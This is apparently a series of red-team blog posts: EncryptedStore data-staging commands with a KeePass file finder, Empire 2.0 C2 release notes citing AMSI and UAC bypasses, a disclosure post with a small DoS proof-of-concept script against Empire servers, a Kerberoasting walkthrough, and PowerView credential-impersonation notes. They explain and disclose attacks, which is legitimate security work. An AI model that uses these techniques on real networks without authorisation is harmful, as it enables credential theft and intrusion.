Get-EncryptedStoreData -ComputerName $ComputerName -Credential $Credential -StorePath $StorePath | Remove-EncryptedStore -ComputerName $ComputerName -Credential $Credential
Start-Sleep -Seconds 1

Write-Host "`n[$ComputerName] RSA Storepath : $StorePath"
".\secret.txt" | Write-EncryptedStore -ComputerName $ComputerName -Credential $Credential -StorePath $StorePath -Key $RSA.Pub
Read-EncryptedStore -ComputerName $ComputerName -Credential $Credential -StorePath $StorePath -Key $RSA.Priv -List
Get-EncryptedStoreData -ComputerName $ComputerName -Credential $Credential -StorePath $StorePath | Remove-EncryptedStore -ComputerName $ComputerName -Credential $Credential
Start-Sleep -Seconds 1


$StorePath = 'HKLM:\SOFTWARE\Microsoft\SystemCertificates\DomainCert'
Write-Host "`n[$ComputerName] AES Storepath : $StorePath"
".\secret.txt" | Write-EncryptedStore -ComputerName $ComputerName -Credential $Credential -StorePath $StorePath -Key 'Password123!'
".\u2.txt" | Write-EncryptedStore -ComputerName $ComputerName -Credential $Credential -StorePath $StorePath -Key 'Password123!'
Read-EncryptedStore -ComputerName $ComputerName -Credential $Credential -StorePath $StorePath -Key 'Password123!' -List
Get-EncryptedStoreData -ComputerName $ComputerName -Credential $Credential -StorePath $StorePath | Remove-EncryptedStore -ComputerName $ComputerName -Credential $Credential
Start-Sleep -Seconds 1

Write-Host "`n[$ComputerName] RSA Storepath : $StorePath"
".\secret.txt" | Write-EncryptedStore -ComputerName $ComputerName -Credential $Credential -StorePath $StorePath -Key $RSA.Pub
".\u2.txt" | Write-EncryptedStore -ComputerName $ComputerName -Credential $Credential -StorePath $StorePath -Key $RSA.Pub
Read-EncryptedStore -ComputerName $ComputerName -Credential $Credential -StorePath $StorePath -Key $RSA.Priv -List
Get-EncryptedStoreData -ComputerName $ComputerName -Credential $Credential -StorePath $StorePath | Remove-EncryptedStore -ComputerName $ComputerName -Credential $Credential
Start-Sleep -Seconds 1


$StorePath = 'ROOT\Software:WindowsUpdate2'
Write-Host "`n[$ComputerName] AES Storepath : $StorePath"
".\secret.txt" | Write-EncryptedStore -ComputerName $ComputerName -Credential $Credential -StorePath $StorePath -Key 'Password123!'
Read-EncryptedStore -ComputerName $ComputerName -Credential $Credential -StorePath $StorePath -Key 'Password123!' -List
Get-EncryptedStoreData -ComputerName $ComputerName -Credential $Credential -StorePath $StorePath | Remove-EncryptedStore -ComputerName $ComputerName -Credential $Credential
Start-Sleep -Seconds 1

Write-Host "`n[$ComputerName] RSA Storepath : $StorePath"
".\secret.txt" | Write-EncryptedStore -ComputerName $ComputerName -Credential $Credential -StorePath $StorePath -Key $RSA.Pub
Read-EncryptedStore -ComputerName $ComputerName -Credential $Credential -StorePath $StorePath -Key $RSA.Priv -List
Get-EncryptedStoreData -ComputerName $ComputerName -Credential $Credential -StorePath $StorePath | Remove-EncryptedStore -ComputerName $ComputerName -Credential $Credential
Start-Sleep -Seconds 1

Read-EncryptedStore will recover the data from a specified encrypted store. It also requires -StorePath and -Key/-SecureKey. If you want to just list the files in a store, use the -List parameter:

Read-EncryptedStore -StorePath C:\Temp\debug.bin -Key 'Password123!' -List

If you want to extract the data leave off the -List parameter, and Read-EncryptedStore will extract out all the data to the local folder, cloning the original paths. If there’s a filename conflict, additional files are appended with a counter:

Read-EncryptedStore -StorePath C:\Temp\debug.bin -Key 'Password123!'

As shown in the test examples, the Get-EncryptedStoreData and Remove-EncryptedStore functions can be used to retrieve/remove encrypted store data, again from all three storage options, local or remote.

EncryptedStore.py

There’s also a Python version of Read-EncryptedStore. It uses pycrypto for the crypto implementations and zlib for the decompression implementation. It currently only supports AES containers.

To list the files for a given store:

./EncryptedStore.py –store debug.bin –key ‘password’ –list

To extract the files:

./EncryptedStore.py –store debug.bin –key ‘password’

python_decrypt_store

Example Use Case: KeePass + EncryptedStore

A while back I released a post detailing how to operationally “attack” KeePass databases. As a follow up I wrote a script that searches for any KeePass.ini (version 1.X) or KeePass.config.xml (version 2.X) configuration files in C:\Users\, C:\Program Files\, and C:\Program Files (x86)\. This script is also included with EncryptedStore. Any found configurations are parsed and a custom PSObject is output with relevant information detailing database/keyfile locations, as well as information like the 2.X SecureDesktop setting, and whether a Windows user account was used to create the composite master key. In the situation where a user account is used as a mixin, user name/SID/domain information is output along with user master key locations:

find_keepass_config2

This made a great candidate to pair with the EncryptedStore approach. Write-EncryptedStore and Out-EncryptedStore can take the output from Find-KeePassconfig on the pipeline and encrypt all found KeePass files into a single datastore:

keepass_encrypted_store

Hopefully others find this of use. The storage format is simple enough that other language implementations should be possible as well if anyone has any interest.

The Empire Strikes Back

$
0
0

CA.Empire20.0211.6.QññIn the aftermath of their dual, Darth Vader beckons Luke Skywalker in a scene from " The Empire Strikes Back Special Edition"empire_welcome

We recently made some of the biggest changes to Empire since its release at BSidesLV in 2015. This post will summarize many of the modifications for the Empire 2.0 beta release, but also check out @enigma0x3‘s and my “A Year in the Empire” presentation we gave at Derbycon 6 for more information (slides here). This also marks an expansion of the Empire Development Team, which now includes @enigma0x3, @sixdub, @rvrsh3ll, @xorrior, and @killswitch_gui. The beta code is current in the 2.0_beta branch of the newly-relocated Empire repository – we want to stress again that this code is beta, so use with caution until it’s properly tested and merged to the master branch. We also still need to work out a proper methodology for migrating agents from 1.X to 2.X, which we’re hoping to work out in the next few weeks.

The original motivation for PowerShell Empire started almost as a thought exercise in late 2014. While various PowerShell projects implemented many of the capabilities of a modern RAT (keylogging, screenshots, the amazing Mimikatz, etc.), there wasn’t a pure PowerShell agent that brought everything together.

Nearly a year later, in late 2015/early 2016, we ran into another situation. We were preparing for an OS X-heavy client and realized that the public toolsets available at the time didn’t satisfy our customer’s requirements. The result of a frantic month of coding, EmPyre was built starting from PowerShell Empire’s code base mainly due to the fact that we had < 30 days to develop a fully-functioning capability in order to accomplish our objectives. We would not consider ourselves to be OS X experts, and simply didn’t have the time to develop a ‘native’ OS X rat (and controller) from scratch in that time. We went with the ‘living off the land’ philosophy we pursued with PowerShell Empire, this time opting for a Python 2.7 stdlib compliant agent that would also work for Linux.

For more background on both projects, check out the PowerShell Empire blog series as well as its Python EmPyre brother.

After months of development and the BSides LV 2016 presentation  with @424f424f and @killswitch_gui, many people naturally asked “are these projects going to be integrated?“. With the huge overlap between the two codebases, this made sense, and would simplify our lives when bugs were found in both projects. @enigma0x3, @xorrior, @424f424f, @sixdub, @killswitch_gui, and I are happy to announce that this is now a reality. The 2.0_beta branch of the Empire project contains the new code base, and will eventually be merged into master after additional testing. The rest of this post will briefly cover some of the new 2.0 features.

Misc. Changes

First, a grab-bag of mods vs. 1.6:

  • For the PowerShell launcher/stager:
    • RC4 was implemented for first stage obfuscation instead of XOR
    • @mattifestation‘s AMSI bypass implemented in the stage0 launcher
    • staging now uses HMAC/nonces
  • For OS X/Python, lots of new stagers! @xorrior will have a more detailed post on these in the coming weeks:
  • Epoch-syncing was removed- we know this introduces a possibility of packet replay, but too many users had too many issues with the epoch-syncing approach.
  • Vastly increased debugging output. Use ––debug to output debug information to output to empire.debug, and ––debug 2 to display the same information to the screen.
  • If agents are ‘orphaned’ they will restage to the control server.
  • HTTP listener redone with Flask.
  • Improved Kerberoasting module with credentials/get_spn_tickets.
  • BloodHound module (situational_awareness/network/bloodhound) will execute collection and output to CSVs.
  • We implemented @enigma0x3’s fancy new eventvwr UAC bypass that doesn’t drop a DLL to disk. The module is privesc/bypassuac_eventvwr and has been set as the alias for “bypassuac <LISTENER>” in the agent menu.
  • Lots of code rot removed, several files got some fresh paint.

What’s still broken:

  • The CLI options and RESTful API need some love before release.
  • Misc. communication errors that we’re working though with the new core

New Packet Structure

In starting the redesign, we soon realized that the underlying packet structure needed to be redone. For example, agents implementing peer-to-peer approaches (like SMB) will need to be able to figure out how to route packets to other agents, despite each agent having a negotiated session key. Here’s how the Empire 1.X packet spec looks:

RC4s = RC4 encrypted with the shared staging key
HMACs = SHA1 HMAC using the shared staging key
AESc = AES encrypted using the client's session key
HMACc = SHA1 HMAC using the client's session key


Current Empire 1.0 spec:

    AESc(client packet data)
    +--------+-----------------+-------+
    | AES IV | Enc Packet Data | HMACc |
    +--------+-----------------+-------+
    |   16   |   % 16 bytes    |  20   |
    +--------+-----------------+-------+
    
    Client packet data decrypted:
    +------+---------+--------+----------+
    | Type | Counter | Length |   Value  | ... (stackable)
    +------+---------+--------+----------+
    |  4   |    4    |    4   | <Length> |
    +------+---------+--------+----------+

And here’s how the Empire 2.X packet spec looks:

empire_2_packet_1

empire_2_packet_2

Each client packet is wrapped in a metadata/routing ‘packet’ that’s encrypted using RC4 and the pre-determined server staging key. This means that every agent in the C2 mesh can decrypt the metadata packet, allowing it to route packets as appropriate. This also simplified handling multiple languages on the server side, allowing Python and PowerShell agents to communicate on the same port for HTTP[S]. These specs are also at the top of ./lib/common/packets.py.

Python and PowerShell, Brothers in Arms

One of the big goals of the 2.0 release was to combine the PowerShell Empire and Python EmPyre code bases while maintaining as fluid of a transition for existing users as possible.

Listeners that handle multiple languages (more information in the following section) can easily generate language-specific launchers for the same listener:

empire_launchers

Additionally, stager modules are now separated by operating system, and take a Language parameter:

empire_module_language

Agent language types are now broken out on the main display menu. Interact <AGENT> will drop you into a language-appropriate menu (PowerShell or Python), keeping the UI seamless. Also, usemodule [tab] will tab-complete only modules appropriate for the language type:

empire_language_menus

Multiple language types can be supported for a single listener- the above screenshot shows a PowerShell agent running on a Windows target and Python agents running on both Linux and OS X, all communicating on the same listener and port. This is possible due to the revamped packet structure, which lets us extract the language type from the metadata packet and task data appropriately.

Listener Modularity

The other big goal with Empire 2.0 was the modularization of listeners. Previously, listener and staging logic was spread throughout a number of places, making modifications quite difficult. Listeners are now single self-contained modules that you can drag and drop into an Empire instance. This changes the UI just a bit:

listener_module

It also makes listener modification much easier. A great example is the listeners/http_com module. This module uses hidden Internet Explorer COM objects to communicate instead of Net.WebClient. Since client launcher/stager/agent generation along with server logic are all handled in the same module, it’s now relatively easy to modify the communication pattern, e.g. to use a different cookie value or to embed commands in a webpage comment.

It’s also now possible to build listeners that communicate through third-party sites, as @enigma0x3 and I demonstrated in our DerbyCon presentation. While we are not planning on releasing third-party C2 modules (or accept them in pull requests), we will be releasing a third party ‘template’ module and associated post that walks through how you could build one yourself.

Wrap Up

We’ve had a blast devving Empire and EmPyre over the last year, and want to extend a serious thank you to everyone who contributed fixes, modules, testing cycles, and ideas for the project. The public response has been amazing, and we’re hoping to continue expanding features for the project going forward. After some additional mods and testing are completed, the 2.0_beta branch will be merged into master, with a final 1.6 release package remaining available.


Empire Fails

$
0
0

stormtrooper_fail

Everyone makes mistakes, and we’re certainly no exception. Empire has suffered from a few security issues since its original release at BSides LV in 2015, and for a while, I’ve wanted to give some technical details on the specific mistakes we’ve made along the way for the sake of transparency. Thanks to a recent second disclosure by Spencer McIntyre (@zeroSteiner) several weeks ago, it seemed to be an appropriate time to own up to our transgressions. This post will cover the crypto issue disclosed right after release by Jon Cave (@joncave), as well as the two separate RCE issues disclosed by Spencer.

Crypto is Hard

One of the earlier Empire issues disclosed after the project was released was pull request #3 “Use authenticated encryption” by Jon Cave. As Jon described, “Even though the agent to server communications are encrypted they are still malleable and vulnerable to attack“. So what does this mean, and what’s the fix?

Essentially, because we didn’t originally include any kind of message integrity/validation in our communications, it was possible to modify sniffed Empire ciphertext in a way that modified the type of the packet. In Jon’s example, he modified the first byte of the ciphertext (the IV) in order to change the first part of the plaintext (the packet type). Since there are only 256 packet types, one of them being TYPE_EXIT, with a relatively small number of packets sent to the control server it was possible to force the exit of agents if the sessionID was known, effectively creating a DoS on the control server. Here was Jon’s simple PoC:

import requests
import sys

ciphertext = sys.argv[3].decode("hex")
cookies = {"SESSIONID": sys.argv[2]}
for i in range(0, 256):
    dos = chr(i) + ciphertext[1:]
    requests.post(sys.argv[1], cookies=cookies, data=dos)

Other attacks were theoretically possible, including the chance for encrypted information disclosure (though this was complicated by a lack of padding on Empire’s part).

Jon’s fix was to implement MD5 HMAC into message communications that occur after staging, along with double HMAC verification on the server side in order to prevent timing attacks. I bought Jon a round of beers at 44con, where he explained that he actually found the issue within 1-2 days of Empire being released. He also helped proof the Empire 2.0 protocol redesign and offered several optimizations.

RCE Is Bad Mmmmkay

The next mistake was much, much worse. Can you spot the mistake in lib/common/agents.py ?

# see if we were passed a name instead of an ID
        nameid = self.get_agent_name(sessionID)
        if nameid : sessionID = nameid

        parts = path.split("\\")

        # construct the appropriate save path
        savePath =  self.installPath + "/downloads/"+str(sessionID)+"/" + "/".join(parts[0:-1])
        filename = parts[-1]

        # make the recursive directory structure if it doesn't already exist
        if not os.path.exists(savePath):
            os.makedirs(savePath)

        # overwrite an existing file
        if not append:
           f = open(savePath+"/"+filename, 'wb')
        else:
            # otherwise append
            f = open(savePath+"/"+filename, 'ab')

        f.write(data)
        f.close()

A few months after release, Spencer McIntyre sent us a disclosure that allowed for remote compromise of an Empire control server. We worked to get a fix out quickly and Spencer chose not to release the PoC he titled ‘Skywalker’, but he recently released a updated PoC and Metasploit module that is compatible with the v2 version of the bug (described below). Issue #52 shows the patch for the original exploit.

One of the packet types for Empire is TASK_DOWNLOAD, which is the chunked response to a file download. The control server takes the packets comprising a file download and reconstructs the original file in ./downloads/SESSIONID/<original_path>/ where the original path is cloned on the server side to preserve the downloaded file path. What Spencer realized is that we weren’t doing proper path sanitization, leaving the path save mechanism open to a path traversal.

Spencer’s exploit will first ‘fake’ an agent checking into the control server, executing the normal key exchange process. A TASK_DOWNLOAD packet response is then sent to the control server, with the original file name compromising a ../path/traversal and the payload composing a malicious crontab entry. The server receives the packet and dutifully saves the malicious crontab to /etc/crontab, which will provide remote execution if the control server is running as root.

We fixed this with PR #52, which uses os.path.abspath to compare a normalized absolutized version of the save path to the ‘safe’ downloads folder.

Skywalker v2, “Oh no, not again”

About a month ago Spencer contacted us again with another disclosure notice (nothing makes your heart sink like getting a gpg message from Spencer with ‘skywalker.v2’ in the title : ). The second version of this exploit abused a malicious client SESSIONID to execute a similar type of path traversal. Spencer also included a patch that we verified and integrated into both the development and master branches with the 1.6 release.

Spencer graciously waited to release the exploit proof of concept and Metasploit module for a month after the path was integrated. The pull request (#7450) containing the exploit module was submitted this morning and is located here if you want to check it out.

Security is Hard

We wanted to extend another big thank you to both Jon and Spencer for the disclosures. We take it as a big compliment that anyone would look at our code as closely as they have, and we owe a lot to both of these researchers for providing fixes. If anyone else finds additional issues, please let us know, and we’ll buy you some rounds at the next con we all end up at!

Kerberoasting Without Mimikatz

$
0
0

Just about two years ago, Tim Medin presented a new attack technique he christened “Kerberoasting“. While we didn’t realize the full implications of this at the time of release, this attack technique has been a bit of a game changer for us on engagements. More and more attention has been brought to Kerberoasting recently, with @mubix releasing a three part series on the topic, Sean Metcalf covering it several times, and @leonjza doing a detailed writeup as well.

Thanks to an awesome PowerView pull request by @machosec, Kerberoasting is easier than ever using pure PowerShell. I wanted to briefly cover this technique and its background, how we’ve been using it recently, and a few awesome new developments.

Kerberoasting Background

I first heard about Kerberoasting from Tim at SANS HackFest 2014 during his “Attacking Kerberos: Kicking the Guard Dog of Hades” talk (he also released a Kerberoasting toolkit here). I’ll briefly paraphrase some technical detail of the attack, but I highly recommend you read Tim’s slides and/or Sean’s explanation for more detail. There’s also an excellent page of Microsoft documentation titled “Kerberos Technical Supplement for Windows” which finally clarified a few points involved in this process that were fuzzy to me.

Here’s my version of the obligatory “this is how kerberos works” graphic:

kerberos_key_diagram

As far as how Kerberoasting fits into this process, this is how I understand it (if I am mistaken on some point please let me know!): after a user authenticates to the key distribution center (KDC, which in the case of a Windows domain is the domain controller) they receive a ticket-granting-ticket (TGT) signed with the domain krbtgt account that proves they are who they say they are. The TGT is then used to request service tickets (TGS) for specific resources/services on the domain. Part of the service ticket is encrypted with the NTLM hash of the target service instance. So how does the KDC determine exactly what key to use when encrypting these service tickets?

The Windows implementation of the Kerberos protocol uses service principal names (SPNs) to determine which service account hash to use to encrypt the service ticket. There are two “types” of service principal names in Active Directory: “host-based” SPNs that are linked to a domain computer account and “arbitrary” SPNs that are usually (but not always) linked to a domain user account.

As Microsoft explains, “When a new computer account is created in Active Directory, host-based SPNs are automatically generated for built-in services…In reality, SPNs are only created for the HOST service and all built-in services use the HOST SPN”. Put another way, “The HOST service represents the host computer. The HOST SPN is used to access the host computer account whose long term key is used by the Kerberos protocol when it creates a service ticket”. Here’s an example of a default computer account in my test domain:

host_default_spn

You can see the HOST/WINDOWS1 and HOST/WINDOWS1.testlab.local SPNs for the WINDOWS1$ computer account. When a domain user requests access to \\WINDOWS1.testlab.local\C$, the KDC maps this request to the HOST/WINDOWS1.testlab.local SPN, indicating that the WINDOWS1$ machine account NTLM hash (which is stored both on WINDOWS1 locally and the NTDS.dit Active Directory database on the DC/KDC) should be used to encrypt the server part of the service ticket. The signed/encrypted ticket is then presented to WINDOWS1.testlab.local, which is responsible for determining whether the requesting user should be granted access.

From the Kerberoasting perspective, we generally don’t care about host-based SPNs, as a computer’s machine account password is randomized by default and rotates every 30 days. However, remember that arbitrary SPNs can also be registered for domain user accounts as well. One common example is a service account that manages several MSSQL instances; this user account would have a <MSSQLSvc/HOST:PORT> SPN for each MSSQL instance it’s registered for stored in the user’s serviceprincipalname attribute (Sean keeps an updated list of SPNs here). If we have an arbitrary SPN that is registered for a domain user account, then the NTLM hash of that user’s account’s plaintext password is used for the service ticket creation. This is the key to Kerberoasting.

Obligatory “So Why Does This Matter?”

Because of how Kerberos works, any user can request a TGS for any service that has a registered SPN (HOST or arbitrary) in a user or computer account in Active Directory. Remember that just requesting this ticket doesn’t grant access to the requesting user, as it’s up to the server/service to ultimately determine whether the user should be given access. Tim realized that because of this, and because part of a TGS requested for an SPN instance is encrypted with the NTLM hash of a service account’s plaintext password, any user can request these TGS tickets and then crack the service account’s plaintext password offline, without the risk of account lockout!

To reiterate, any domain user account that has a service principal name set can have a TGS for that SPN requested by any user in the domain, allowing for the offline cracking of the service account plaintext password! This is obviously dependent on a crackable service account plaintext, but luckily for us service accounts tend to often have simple passwords that change very infrequently. ¯\_(ツ)_/¯

As an added bonus, Tim mentions on slide 18 of his presentation deck:

medin_kerberoast

¯\_(ツ)_/¯

“Old School” Kerberoasting

Tim’s outlined approach/toolkit used a combination of toolsets to request tickets, extract them from memory (using Mimikatz), and transform them into a crackable format. In general, the process (up until recently) went as follows:

  • Enumerate the domain accounts with SPNs set- either with Tim’s GetUserSPNS.ps1 script, Sean’s Find-PSServiceAccounts.ps1 script, or PowerView’s “Get-NetUser -SPN“.
  • Request TGSs for these specific SPNs with the builtin Windows tool setspn.exe or the .NET System.IdentityModel.Tokens.KerberosRequestorSecurityToken class in PowerShell.
  • Extract these tickets from memory by invoking the kerberos::list /export Mimikatz command , with the optional base64 export format set first. The tickets were then downloaded, or the base64-encoded versions pulled down to the attacker’s machine and decoded.
  • Begin offline password cracking with Tim’s tgsrepcrack.py, or extract a crackable hash format from the raw ticket with John the Ripper’s  kirbi2john.py.

xan7r branched Tim’s toolset and added an autokerberoast.ps1 script that automated large components of this process. Also, @tifkin_ wrote a Go version of a TGS cracker that functioned a bit faster than the original Python version.

“New School” Kerberoasting

A few recent(ish) things really simplified our usage of Kerberoasting on engagements. First, Michael Kramer added the KRB5TGS format to John the Ripper in September of 2015. Second, @Fist0urs committed the same algorithm to Hashcat in Febuary 2016, opening the door for GPU-based cracking of these tickets. This was really a watershed for us, as it greatly expanded the range of service account passwords we could crack. And finally, Matan Hart (@machosec)’s pull request to PowerView removed the Mimikatz requirement.

@machosec realized that .NET class KerberosRequestorSecurityToken used in previous approaches also had a GetRequest() method, which returns the raw byte stream of the Kerberos service ticket. With a bit string manipulation, Matan was able to easily extract out the encrypted (i.e. the crackable hash component) of the TGS. We are now no longer dependent on Mimikatz for ticket extraction!

I recently rolled the necessary functions into a single, self-contained script that contains the necessary components from PowerView (this has also been updated in Empire). We are currently in the process of refactoring large components of PowerSploit, and the updated functions will be posted here after the changes are published. This custom-rolled script includes the Invoke-Kerberoast function, which wraps the logic from Get-NetUser -SPN (to enumerate user accounts with a non-null servicePrincipalName) and Get-SPNTicket to request associated TGS tickets and output John and Hashcat crackable strings. For now, here’s what the output of the script looks like:

invoke_kerberoast1

It also works across domains!

invoke_kerberoast2

By default, the John format is output, but -OutputFormat Hashcat will output everything Hashcat-ready. Note that the -AdminCount flag only Kerberoasts accounts with AdminCount=1, meaning user accounts that are (or were) ‘protected’ and, therefore, almost always highly privileged:

invoke_kerberoast3

And here’s how the updated Empire module looks:

invoke_kerberoast_empire

Note that for non-Empire weaponizations, as PSObjects are output, you will need to pipe the results to Format-List or ConvertTo-Csv -NoTypeInformation in order to preserve the information you want displayed. You can then crack these tickets as @mubix described in his third post.

Again, the self-contained, PowerShell 2.0-compliant script is on my Gists here. Hopefully this is as much use to you as it has been for us over the past few months!

Make PowerView Great Again

$
0
0

Yesterday’s commit to the PowerSploit dev branch is the biggest set of changes to PowerView since its inception. I’ve spent the last month or so rewriting PowerView from the ground up, squashing a number of bugs, adding a chunk of features, and standardizing the code base’s behavior. The commit message summarizes the modifications, but I wanted to spend some time detailing the massive set of changes. The previous PowerSploit Dev branch was merged into Master, and we will do a tagged release at some point next week.

Note: this new PowerView code is definitely beta, but should be usable. I guarantee there are new bugs that snuck in that I wasn’t able to catch, so let us know when you find them!

New Function Naming Scheme

PowerView functions now follow a brand new Verb-PrefixNoun naming scheme, partially to somewhat mirror the ‘real’ Active Directory cmdlets, and partially to expose more contextual information to the operator. I’m sure that this will irritate some people, but after some usage I believe the new naming system will make more sense to frequent users. There’s also a large set of aliases that map the old function names to the new, which should ease the transition. I spent serious time considering the new function names, trying to select what makes the most sense (there’s a method to the madness!) but I fully admit that my choices might not be perfect. If anyone makes a reasonably argued case, I’m open to changing specific function names.

These are now the verb selections in PowerView, with the general explanation for each:

  • Get-* : retrieve full raw data sets, such as Get-DomainUser (old Get-NetUser)
  • Find-* : finds specific data entries in a data set or execute threaded computer enumeration, e.g. Find-DomainShare (old Invoke-ShareHunter)
  • Add-* : adds a new object to a collection/destination, e.g. Add-DomainGroupMember which adds a domain user/group to an existing domain group
  • New-* : creates a new object/resource, e.g. New-DomainUser which creates a new domain user
  • Set-* : modifies an object, e.g. Set-DomainObject which sets domain object properties
  • Convert-* : converts object names/types, e.g. Convert-ADName which converts username formats

The Verb-PrefixNoun should now give an indication of the data source being queried. The idea with the new prefixes is to give operators an idea of what type of traffic they’re generating when executing enumeration, solely by function names:

  • Verb-Domain* : indicates that LDAP/.NET querying methods are being executed, e.g. Get-DomainOU which queries for domain organizational units through LDAP
  • Verb-WMI* : indicates that WMI is being used under the hood to execute enumeration, e.g. Get-WMIRegLastLoggedOn which enumerates the last logged on user for a host through WMI
  • Verb-Net* : indicates that Win32 API access is being used under the hood, e.g. Get-NetSession which utilizes the NetSessionEnum() Win32 API call under the hood

Nouns have been renamed to much more descriptive. I tried to think through “what object is this function returning” and naming accordingly. This resulted in one “gotcha” renaming situation that I couldn’t fix with aliases. Get-NetLocalGroup is a commonly used function that previously returned the members of a specified local group, not the groups themselves. Now, Get-NetLocalGroup will return local groups themselves, while Get-NetLocalGroupMember (old Get-NetLocalGroup) will return the members of a local group. This should be the only big gotcha, but hopefully will make more sense going forward.

Parameter/Output Standardization

Another big change is the new standardization of parameter sets across functions, particularly in the Verb-Domain* LDAP functions. This was also done to better match the behavior of the official AD cmdlets. Here are a few of the new parameters, with an explanation as well as any old aliases:

  • -Identity : replaces -UserName/-ComputerName/etc., more on this below
  • -LDAPFilter : old -Filter parameter, allows for the addition of custom LDAP filtering for any function (i.e. Get-DomainUser -LDAPFilter ‘(description=*pass*)’ )
  • -Properties : only return specific properties, more on this below
  • -SearchBase : old -ADSPath, specifies the LDAP source to search through (i.e. Get-DomainUser -SearchBase “LDAP://OU=secret,DC=testlab,DC=local” for OU queries)
  • -Server : specifies the Active Directory server to bind to, replaces the old -DomainController parameter
  • -SearchScope : new, specifies the scope to search under (Base/OneLevel/Subtree)
  • -ServerTimeLimit : new, specifies the maximum amount of time the server spends searching, useful for tuning in specific situations
  • -SecurityMasks : specifies an option for examining security information of a directory object, Dacl/Group/Owner/Sacl. Allows you to retrieve security information easily for any returned object.
  • -FindOne : returns only one result instead of all results. Useful for determining object schemas.
  • -Tombstone : specifies that the searcher should also return deleted/tombstoned objects.
  • -Credential : credential support, more on this later in the post

Also, all functions now return full objects on the pipeline. Previously (due to how PowerView evolved) some functions returned full objects (like Get-NetUser) while some returned partial data with a -FullData option for complete objects (like Get-NetComputer). This started to bug me more and more, so everything should now be standardized. If you want to retrieve specific properties, you can now do something like -Properties samaccountname,lastlogon, using -FindOne to first determine the property names you want to extract.

The great thing about this approach, as opposed to using a | Select-Object pipe at the end, is that this optimizes “towards the left”, meaning the server only returns the data fields you requested. This greatly cuts down the amount of traffic between your client and the target domain controller.

-Identity

Most LDAP/Get-Domain* functions now have an -Identity X property instead of -ComputerName/-UserName/etc. -Identity accepts not just a samAccountName, but also distinguishedName, GUID, object SID, and dnsHostName in the computer case. These can also be interspersed together, meaning you can do something like this:

This makes functions more flexible, and again mimicking the behavior of the official AD cmdlets.

-Credential

One of the biggest changes implemented is the support for -Credential for all appropriate functions. The exact behavior differs under the hood depending on function implementation (another motivator for the function renaming). I wanted to explain exactly what’s happening under the hood for each function type that accepts -Credential so you can under the traffic/events you’re producing per function executed.

First up, the Verb-Domain* functions. The functions pass through any -Credential parameter to the Get-DomainSearcher function which abstracts the alternate credential logic away. You can check out the implementation here. Basically, the code binds to the specified domain/searchBase by creating a new DirectoryServices.DirectoryEntry object with alternate credentials, which is then passed to DirectoryServices.DirectorySearcher in order to perform LDAP/AD searches.

Convert-ADName is a weird one, as it utilizes the NameTranslate COM object in the backend. Luckily Pasquale Lantella has a great Script Center code example based on Bill Stewart’s code/article that accepts an alternate credential. By invoking the ‘InitEx’ method on the COM object we can initialize everything correctly.

Verb-WMI* functions use WMI methods on the backend for remote enumeration. Specifically, Get-WmiObject is used, often with the StdRegProv class, in order to gather specific information from remote systems (for example Get-WMIRegLastLoggedOn to return the last user who logged onto a remote machine machine). Because built-in WMI methods are used, we can easily pass a -Credential object through without any issue.

Verb-Net* functions are the most painful. Many of PowerView’s Win32 API functions (like NetSessionEnum()) don’t accept alternate credential specifications. Instead, we have to use token impersonation. The newly minted Invoke-UserImpersonation will execute LogonUser() with the logonType set to LOGON32_LOGON_NEW_CREDENTIALS, which “allows the caller to clone its current token and specify new credentials for outbound connections“. This is the equivalent of executing a “runas /netonly” type of logon. However, instead of spawning a new process, ImpersonateLoggedOnUser() called on the token handle from LogonUser() in order to impersonate the newly logged on user, and then the logon handle is returned. Invoke-RevertToSelf can then revert any token impersonation, and if the logon handle from Invoke-UserImpersonation is passed, that will be closed out as well. This process lets us temporarily impersonate the user from a -Credential, execute the enumeration, and revert transparently. However, keep in mind every time you execute the LogonUser() call in Invoke-UserImpersonation, a logon event occurs.

Now, here’s the rub: Version 2 of powershell.exe starts in a multi-threaded apartment state, while Version 3+ starts in a single-threaded apartment state. Without diving into the specifics, the LogonUser() call works in both situations, but when you try to call ImpersonateLoggedOnUser() to impersonate the loggedon user token in Version 2, the call succeeds but the newly-impersonated token isn’t applied to newly spawned actions and we don’t get out alternate user context. PowerShell v3 and up is fine, and you can force PowerShell Version 2 to launch in a single-threaded apartment state with powershell.exe -sta, but it’s still potentially problematic. I’ve tried to handle this in two ways in PowerView:

  • Invoke-UserImpersonation will check if the current apartment state is STA and display a warning. So at least if you try to run something like Get-NetSession -ComputerName X -Credential $Cred from PowerShell v2, you’ll be alerted that it likely won’t work.
  • For any ‘meta’ functions (i.e. Find-DomainUserLocation/Invoke-UserHunter) that use threading, the abstracted New-ThreadedFunction helper now manually sets the apartment state of the new runspaces to be STA/single-threaded apartment. Invoke-UserImpersonation is executed once during the Begin{} block and the logon handle is passed to the script block being threaded. This prevents multiple logon events from being executed, and allows for the threaded enumeration to run from Version 2+ of PowerShell.

Also, as all of these functions accept a proper [Management.Automation.PSCredential] object for -Credential, it helps to know how to create these credential objects non-interactively (i.e. with Get-Credential). Here’s how you can do so:

$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('TESTLAB\dfm.a', $SecPassword)
Get-DomainUser -Credential $Cred

Also,  most functions that accept -Credential now have an example (through Get-Help -Detailed/-Examples) that demonstrates this functionality, in case you forget the syntax.

Misc. Changes

The following miscellaneous changes were made:

  • Lots of function cleanup/code rot removal and standardization:
    • Additional options added to Get-DomainSearcher in order to support new param sets
    • Expanded parameter validation
    • XML help format standardized and expanded for every function
    • PSScriptAnalyzer fixups- passes PS script analyzer now!
    • Nearly all functions should tag custom types to output objects
  • -Identity supported by all appropriate functions
  • Transformed all filters to functions
  • Expanded the formats for Convert-ADName
  • Get-SPNTicket returns encrypted ticket part automatically now, and Hashcat output format added
  • Write-Verbose/Write-Warning/Throw messages now have the function name tagged in the message. This will make debugging SIGNIFICANTLY easier.
  • Verb-Domain* functions now all include a -FindOne function to return one result
  • Get-DomainUserEvent now uses -XPathFilter for a massive speedup
  • Lots of bug fixes (and new bug additions :)
  • “Required Dependencies” for each function completed
  • Fixed logic bugs for -ComputerIdentity in Get-DomainGPO, now enumerates domain-linked GPOs as well
  • Added -UserIdentity to Get-DomainGPO to enumerate GPOs applied to a given user identity
  • Now passes PSScriptAnalyzer

The following functions were removed:

  • Get-ComputerProperty, Get-UserProperty, Find-ComputerField, Find-UserField
  • Get-NameField (translated to ValueFromPipelineByPropertyName calls)
  • Invoke-DowngradeAccount – not really used, more PoC
  • Add-NetUser – split into New-DomainUser/others
  • Add-NetGroupUser – split into Add-DomainGroupMember/others
  • New-GPOImmediateTask – inconsistent and better done manually
